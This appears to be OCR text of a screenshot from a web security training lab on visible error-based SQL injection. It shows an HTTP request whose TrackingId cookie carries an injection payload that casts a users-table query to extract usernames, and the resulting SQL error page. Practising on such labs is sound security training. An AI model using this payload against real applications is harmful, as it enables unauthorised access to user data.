 GET / HTTP/2
Host: 0a7200dc0379a69588f0967e003d00f6.web-security-academy.net
Cookie: TrackingId=qa0QjCA9Ej4oAhpm' AND 1=CAST((SELECT username FROM users) AS int)--; session=
iyAn7Cc2y4LqFQz8teNbm5fbKP75Kl1L
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Te: trailers
Web Security
Academy
Visible error-based SQL injection
Back to lab description
LAB
Not solved
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking
WHERE id = 'qa0QjCA9Ej4oAhpm' AND 1=CAST((SELECT username FROM users)
AS'. Expected char
Unterminated string literal started at position 95 in SQL SELECT * FROM tracking WHERE id =
'qa0QjCA9Ej4oAhpm' AND 1=CAST((SELECT username FROM users) AS'. Expected char